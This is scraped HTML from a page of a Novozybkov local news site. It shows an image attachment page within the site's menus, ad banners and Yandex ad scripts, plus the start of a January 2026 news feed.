	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-129153" class="post-129153 attachment type-attachment status-inherit hentry author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%82%d1%8f%d0%b6%d0%b5%d0%bb%d0%be%d0%b9-%d1%82%d0%b5%d1%85%d0%bd%d0%b8\/db7b-838c-1269-c042-%d0%ba%d0%be%d0%bf%d0%b8%d1%8f\/","headline":"db7b-838c-1269-c042 копия","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/02\/db7b-838c-1269-c042-копия.jpg","dateCreated":"2022-02-22T17:06:37+00:00","datePublished":"2022-02-22T17:06:37+00:00","dateModified":"2022-02-22T17:06:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%82%d1%8f%d0%b6%d0%b5%d0%bb%d0%be%d0%b9-%d1%82%d0%b5%d1%85%d0%bd%d0%b8/db7b-838c-1269-c042-%d0%ba%d0%be%d0%bf%d0%b8%d1%8f/" /><header><h1 class="entry-title" itemprop="headline">db7b-838c-1269-c042 копия</h1></header><div class="entry-content" itemprop="text"><p class="attachment"><a href='https://novozybkov.su/wp-content/uploads/2022/02/db7b-838c-1269-c042-копия.jpg'><img fetchpriority="high" decoding="async" width="1141" height="856" src="https://novozybkov.su/wp-content/uploads/2022/02/db7b-838c-1269-c042-копия.jpg" class="attachment-medium size-medium" alt="" srcset="https://novozybkov.su/wp-content/uploads/2022/02/db7b-838c-1269-c042-копия.jpg 1141w, https://novozybkov.su/wp-content/uploads/2022/02/db7b-838c-1269-c042-копия-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2022/02/db7b-838c-1269-c042-копия-768x576.jpg 768w" sizes="(max-width: 1141px) 100vw, 1141px" /></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%82%d1%8f%d0%b6%d0%b5%d0%bb%d0%be%d0%b9-%d1%82%d0%b5%d1%85%d0%bd%d0%b8/db7b-838c-1269-c042-%d0%ba%d0%be%d0%bf%d0%b8%d1%8f/" data-a2a-title="db7b-838c-1269-c042 копия"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2581%25d0%25b5%25d0%25bb%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25be%25d0%25bc-%25d1%2582%25d1%258f%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25be%25d0%25b9-%25d1%2582%25d0%25b5%25d1%2585%25d0%25bd%25d0%25b8%2Fdb7b-838c-1269-c042-%25d0%25ba%25d0%25be%25d0%25bf%25d0%25b8%25d1%258f%2F&amp;linkname=db7b-838c-1269-c042%20%D0%BA%D0%BE%D0%BF%D0%B8%D1%8F" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2581%25d0%25b5%25d0%25bb%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25be%25d0%25bc-%25d1%2582%25d1%258f%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25be%25d0%25b9-%25d1%2582%25d0%25b5%25d1%2585%25d0%25bd%25d0%25b8%2Fdb7b-838c-1269-c042-%25d0%25ba%25d0%25be%25d0%25bf%25d0%25b8%25d1%258f%2F&amp;linkname=db7b-838c-1269-c042%20%D0%BA%D0%BE%D0%BF%D0%B8%D1%8F" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2581%25d0%25b5%25d0%25bb%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25be%25d0%25bc-%25d1%2582%25d1%258f%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25be%25d0%25b9-%25d1%2582%25d0%25b5%25d1%2585%25d0%25bd%25d0%25b8%2Fdb7b-838c-1269-c042-%25d0%25ba%25d0%25be%25d0%25bf%25d0%25b8%25d1%258f%2F&amp;linkname=db7b-838c-1269-c042%20%D0%BA%D0%BE%D0%BF%D0%B8%D1%8F" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2581%25d0%25b5%25d0%25bb%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25be%25d0%25bc-%25d1%2582%25d1%258f%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25be%25d0%25b9-%25d1%2582%25d0%25b5%25d1%2585%25d0%25bd%25d0%25b8%2Fdb7b-838c-1269-c042-%25d0%25ba%25d0%25be%25d0%25bf%25d0%25b8%25d1%258f%2F&amp;linkname=db7b-838c-1269-c042%20%D0%BA%D0%BE%D0%BF%D0%B8%D1%8F" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2581%25d0%25b5%25d0%25bb%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25be%25d0%25bc-%25d1%2582%25d1%258f%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25be%25d0%25b9-%25d1%2582%25d0%25b5%25d1%2585%25d0%25bd%25d0%25b8%2Fdb7b-838c-1269-c042-%25d0%25ba%25d0%25be%25d0%25bf%25d0%25b8%25d1%258f%2F&amp;linkname=db7b-838c-1269-c042%20%D0%BA%D0%BE%D0%BF%D0%B8%D1%8F" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2581%25d0%25b5%25d0%25bb%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25be%25d0%25bc-%25d1%2582%25d1%258f%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25be%25d0%25b9-%25d1%2582%25d0%25b5%25d1%2585%25d0%25bd%25d0%25b8%2Fdb7b-838c-1269-c042-%25d0%25ba%25d0%25be%25d0%25bf%25d0%25b8%25d1%258f%2F&amp;linkname=db7b-838c-1269-c042%20%D0%BA%D0%BE%D0%BF%D0%B8%D1%8F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%82%d1%8f%d0%b6%d0%b5%d0%bb%d0%be%d0%b9-%d1%82%d0%b5%d1%85%d0%bd%d0%b8/" rel="prev"><span class="meta-nav">&larr;</span> В селе под Новозыбковом тяжелой техникой разворотили дорогу</a></div><div class="nav-next" itemprop="url"></div></div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208797" class="post-208797 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4\/","headline":"Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-28T22:59:16+00:00","datePublished":"2026-01-28T22:59:16+00:00","dateModified":"2026-01-28T22:59:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4/" title="Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях" rel="bookmark">Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T22:59:16+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T22:59:16+03:00">22:59</time></div></header></article><div class="entry-row"><article id="post-208795" class="post-208795 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-26_23-40-28.jpg","dateCreated":"2026-01-28T16:00:13+00:00","datePublished":"2026-01-28T16:00:13+00:00","dateModified":"2026-01-28T16:00:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах" rel="bookmark">Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T16:00:13+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T16:00:13+03:00">16:00</time></div></header></article></div><div class="entry-row"><article id="post-208789" class="post-208789 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba\/","headline":"Брянцы стали чаще покупать внешние аккумуляторы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU22536-11-08-25-10-53-39.jpg","dateCreated":"2026-01-28T14:46:11+00:00","datePublished":"2026-01-28T14:46:11+00:00","dateModified":"2026-01-28T14:46:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a 